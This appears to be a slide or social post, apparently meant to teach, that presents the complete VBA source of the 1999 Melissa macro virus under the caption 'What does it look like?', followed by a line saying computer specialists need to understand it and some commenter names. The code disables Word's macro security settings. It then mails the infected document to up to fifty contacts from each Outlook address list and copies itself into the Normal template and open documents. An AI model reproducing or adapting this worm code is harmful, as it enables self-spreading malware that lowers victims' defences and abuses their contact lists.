 What does it look like?
Example: Melissa Virus
March 26, 1999
// Melissa Virus Source Code
Private Sub Document_Open()
On Error Resume Next
If System.PrivateProfileString("",
"HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security", "Level") <> ""
Then
CommandBars("Macro").Controls("Security...").Enabled = False
System.PrivateProfileString("",
"HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security", "Level") = 1&
Else
CommandBars("Tools").Controls("Macro").Enabled = False
Options.ConfirmConversions = (1 - 1): Options.VirusProtection = (1 - 1):
Options.SaveNormalPrompt = (1 - 1)
End If
Dim UngaDasOutlook, DasMapiName, BreakUmOffASlice
Set UngaDasOutlook = CreateObject("Outlook.Application")
Set DasMapiName = UngaDasOutlook.GetNameSpace("MAPI")
If System.PrivateProfileString("",
"HKEY_CURRENT_USER\Software\Microsoft\Office\", "Melissa?") <> "... by Kwyjibo"
Then
If UngaDasOutlook = "Outlook" Then
DasMapiName.Logon "profile", "password"
For y = 1 To DasMapiName.AddressLists.Count
Set AddyBook = DasMapiName.AddressLists(y)
x = 1
Set BreakUmOffASlice = UngaDasOutlook.CreateItem(0)
For oo = 1 To AddyBook.AddressEntries.Count
Peep = AddyBook.AddressEntries(x)
BreakUmOffASlice.Recipients.Add Peep
x = x + 1
If x > 50 Then oo = AddyBook.AddressEntries.Count
Next oo
BreakUmOffASlice.Subject = "Important Message From " &
Application.UserName
BreakUmOffASlice.Body = "Here is that document you asked for ... don't
show anyone else ;-)"
BreakUmOffASlice.Attachments.Add ActiveDocument.FullName
BreakUmOffASlice.Send
Peep = ""
Next y
DasMapiName.Logoff
End If
System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\",
"Melissa?") = "... by Kwyjibo"
End If
Set ADI1 = ActiveDocument.VBProject.VBComponents.Item(1)
Set NTI1 = NormalTemplate.VBProject.VBComponents.Item(1)
NTCL = NTI1.CodeModule.CountOfLines
ADCL = ADI1.CodeModule.CountOfLines
BGN = 2
If ADI1.Name <> "Melissa" Then
If ADCL > 0 Then _
ADI1.CodeModule.DeleteLines 1, ADCL
Set ToInfect = ADI1
ADI1.Name = "Melissa"
DoAD = True
End If
If NTI1.Name <> "Melissa" Then
If NTCL > 0 Then _
NTI1.CodeModule.DeleteLines 1, NTCL
Set ToInfect = NTI1
NTI1.Name = "Melissa"
DoNT = True
End If
If DoNT <> True And DoAD <> True Then GoTo CYA
If DoNT = True Then
Do While ADI1.CodeModule.Lines(1, 1) = ""
ADI1.CodeModule.DeleteLines 1
Loop
ToInfect.CodeModule.AddFromString ("Private Sub Document_Close()")
Do While ADI1.CodeModule.Lines(BGN, 1) <> ""
ToInfect.CodeModule.InsertLines BGN, ADI1.CodeModule.Lines(BGN, 1)
BGN = BGN + 1
Loop
End If
If DoAD = True Then
Do While NTI1.CodeModule.Lines(1, 1) = ""
NTI1.CodeModule.DeleteLines 1
Loop
ToInfect.CodeModule.AddFromString ("Private Sub Document_Open()")
Do While NTI1.CodeModule.Lines(BGN, 1) <> ""
ToInfect.CodeModule.InsertLines BGN, NTI1.CodeModule.Lines(BGN, 1)
BGN = BGN + 1
Loop
End If
CYA:
If NTCL <> 0 And ADCL = 0 And (InStr(1, ActiveDocument.Name, "Document") =
False) Then
ActiveDocument.SaveAs FileName:=ActiveDocument.FullName
ElseIf (InStr(1, ActiveDocument.Name, "Document") <> False) Then
ActiveDocument.Saved = True: End If
'WORD/Melissa written by Kwyjibo
'Works in both Word 2000 and Word 97
'Worm? Macro Virus? Word 97 Virus? Word 2000 Virus? You Decide!
'Word -> Email | Word 97 <--> Word 2000 ... it's a new age!
If Day(Now) = Minute(Now) Then Selection.TypeText " Twenty-two points, plus
triple-word-score, plus fifty points for using all my letters. Game's over.
I'm outta here."
End Sub
This is what the Computer specialists
need to understand
+36
TN
NK
A
AM
YO
Odunsi,Y
AT
Assoc. Prof. Ts. Dr. Lee Ming Tatt
LA
Larsen Alessandro